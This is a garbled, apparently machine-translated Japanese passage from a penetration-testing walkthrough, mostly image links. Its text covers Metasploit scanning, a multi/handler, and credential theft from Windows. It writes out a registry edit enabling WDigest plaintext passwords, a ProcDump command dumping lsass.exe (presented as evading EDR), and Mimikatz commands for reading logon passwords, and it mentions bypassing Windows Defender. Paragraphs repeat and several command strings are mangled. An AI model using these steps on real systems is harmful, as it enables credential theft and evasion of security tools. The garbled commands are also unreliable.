













が遅すぎる場合は、スレッドを適切に増やすことを選択できます。スキャンプロセス中にしばらく待つ必要があります。終了後、ホストやサービスなどのコマンドパラメーターを使用して、スキャン結果を表示できます。前提は、PostgreSQLデータベースに接続することです。ポートスキャンの結果は、下の図に示すように示されています。

が遅すぎる場合は、スレッドを適切に増やすことを選択できます。スキャンプロセス中にしばらく待つ必要があります。終了後、ホストやサービスなどのコマンドパラメーターを使用して、スキャン結果を表示できます。前提は、PostgreSQLデータベースに接続することです。ポートスキャンの結果は、下の図に示すように示されています。

次のモジュールを使用して、生存ホスト、システムバージョン、ソフトウェアバージョン、コンピューター名、MACアドレス、ワーキンググループまたはドメインなどに関する情報を検出することもできます。

次のモジュールを使用して、生存ホスト、システムバージョン、ソフトウェアバージョン、コンピューター名、MACアドレス、ワーキンググループまたはドメインなどに関する情報を検出することもできます。















同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。

同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。





LSA保護をオフにします。このログインのプレーンテキストパスワードは、LSASS.EXEプロセスに保存されます。 Mimikatzを使用して再びクロールして、Plantextパスワードを表示します。レジストリを復元すると、1から0を直接変更できます。コマンドの変更:reg hklm \ system \ currentControlset \ control \ securityproviders \ wdigest /v uselogoncredentient /t reg_dword /d 1 /f

LSA保護をオフにします。このログインのプレーンテキストパスワードは、LSASS.EXEプロセスに保存されます。 Mimikatzを使用して再びクロールして、Plantextパスワードを表示します。レジストリを復元すると、1から0を直接変更できます。コマンドの変更:reg hklm \ system \ currentControlset \ control \ securityproviders \ wdigest /v uselogoncredentient /t reg_dword /d 1 /f  したがって、ミミカッツのために殺さない場合、たとえ静的すぎても、ハッシュアクションをバイパスするためにさまざまな姿勢を考慮する必要がありますが、これには間違いなく多くの時間がかかります。したがって、lsass.exeに保存されているプレーンテキストパスワードを取り出すことを検討し、ローカルミミカッツを介してパスワードを取得できます。実装:LSA保護がオフになり、管理者の権利が使用され、Microsoft Project Procdumpを使用してダンピングを使用しています(Microsoftプロジェクトであるため、EDRは毒を報告しません)、LSASSプロセスに保存されているパスワード情報を取得し、niuma.dmpとして保存します。 Procdumpプロジェクトアドレス:https://Learn.microsoft.com/zh-cn/sysinternals/downloads/procdumpコマンド:procdump.exe -ma lsass.exe niuma.dmpこの時点で、情報はローカル環境でMimikatzと同じディレクトリに引き込まれているため、通常のユーザー許可はniuma.dmpのプレーンテキストパスワードを直接読み取ることができます。ステップ1:sekurlsa3:3360minidump niuma.dmpステップ2:sekurlsa3:logonpasswordsフル





したがって、ミミカッツのために殺さない場合、たとえ静的すぎても、ハッシュアクションをバイパスするためにさまざまな姿勢を考慮する必要がありますが、これには間違いなく多くの時間がかかります。したがって、lsass.exeに保存されているプレーンテキストパスワードを取り出すことを検討し、ローカルミミカッツを介してパスワードを取得できます。実装:LSA保護がオフになり、管理者の権利が使用され、Microsoft Project Procdumpを使用してダンピングを使用しています(Microsoftプロジェクトであるため、EDRは毒を報告しません)、LSASSプロセスに保存されているパスワード情報を取得し、niuma.dmpとして保存します。 Procdumpプロジェクトアドレス:https://Learn.microsoft.com/zh-cn/sysinternals/downloads/procdumpコマンド:procdump.exe -ma lsass.exe niuma.dmpこの時点で、情報はローカル環境でMimikatzと同じディレクトリに引き込まれているため、通常のユーザー許可はniuma.dmpのプレーンテキストパスワードを直接読み取ることができます。ステップ1:sekurlsa3:3360minidump niuma.dmpステップ2:sekurlsa3:logonpasswordsフル したがって、メモリストレージのDLL干渉を介してストレージを暗号化して、WDをバイパスする必要があります。

したがって、メモリストレージのDLL干渉を介してストレージを暗号化して、WDをバイパスする必要があります。

リポスト

リポスト

















